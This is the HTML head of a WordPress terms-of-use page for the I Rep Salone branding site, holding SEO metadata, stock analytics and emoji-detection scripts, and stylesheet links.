

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://irepsalone.com/i-rep-salone-terms-and-conditions/
body_size: 32294
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>I Rep Salone Terms of use|Promotions and Branding</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://irepsalone.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://irepsalone.com/wp-content/uploads/2020/04/i-rep-salone-media-logo-1.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v22.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://irepsalone.com/i-rep-salone-terms-and-conditions/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="I Rep Salone Terms of use|Promotions and Branding" />
	<meta property="og:description" content="TERMS OF USE PLEASE READ THESE TERMS OF USE CAREFULLY BEFORE USING THIS WEBSITE. By using this website, you signify your consent to these terms of use. If you do not agree to these Terms of Use, please do not use the website. We invite our subscribers to enjoy all the features this site has [&hellip;]" />
	<meta property="og:url" content="https://irepsalone.com/i-rep-salone-terms-and-conditions/" />
	<meta property="og:site_name" content="irepsalone" />
	<meta property="article:publisher" content="https://www.facebook.com/I-Rep-Salone-1559314157707056/" />
	<meta property="article:modified_time" content="2019-02-13T23:29:41+00:00" />
	<meta property="og:image" content="https://irepsalone.com/wp-content/uploads/2019/02/i-rep-salone-crop-flyer.jpg" />
	<meta property="og:image:width" content="1697" />
	<meta property="og:image:height" content="844" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@irepsalone1" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://irepsalone.com/i-rep-salone-terms-and-conditions/","url":"https://irepsalone.com/i-rep-salone-terms-and-conditions/","name":"I Rep Salone Terms of use|Promotions and Branding","isPartOf":{"@id":"https://irepsalone.com/#website"},"primaryImageOfPage":{"@id":"https://irepsalone.com/i-rep-salone-terms-and-conditions/#primaryimage"},"image":{"@id":"https://irepsalone.com/i-rep-salone-terms-and-conditions/#primaryimage"},"thumbnailUrl":"https://irepsalone.com/wp-content/uploads/2019/02/i-rep-salone-crop-flyer.jpg","datePublished":"2019-02-10T08:56:51+00:00","dateModified":"2019-02-13T23:29:41+00:00","breadcrumb":{"@id":"https://irepsalone.com/i-rep-salone-terms-and-conditions/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://irepsalone.com/i-rep-salone-terms-and-conditions/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://irepsalone.com/i-rep-salone-terms-and-conditions/#primaryimage","url":"https://irepsalone.com/wp-content/uploads/2019/02/i-rep-salone-crop-flyer.jpg","contentUrl":"https://irepsalone.com/wp-content/uploads/2019/02/i-rep-salone-crop-flyer.jpg","width":1697,"height":844},{"@type":"BreadcrumbList","@id":"https://irepsalone.com/i-rep-salone-terms-and-conditions/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://irepsalone.com/"},{"@type":"ListItem","position":2,"name":"I Rep Salone Terms and Conditions"}]},{"@type":"WebSite","@id":"https://irepsalone.com/#website","url":"https://irepsalone.com/","name":"irepsalone","description":"I Rep Salone|Promotion|Advertising|Branding Company","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://irepsalone.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="irepsalone &raquo; Feed" href="https://irepsalone.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="irepsalone &raquo; Comments Feed" href="https://irepsalone.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-SSZ9884PJ6"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/irepsalone.com\/i-rep-salone-terms-and-conditions\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SSZ9884PJ6',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-SSZ9884PJ6', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/irepsalone.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://irepsalone.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://irepsalone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://irepsalone.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://irepsalone.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://irepsalone.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900&#038;display=swap&#038;ver=11.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://irepsalone.com/wp-content/themes/Newspaper/style.css?ver=11.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://irepsalone.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://irepsalone.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://irepsalone.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ef7f859e2ab4b5ddf1e56e7a7a119017' type='text/css' media='all' />
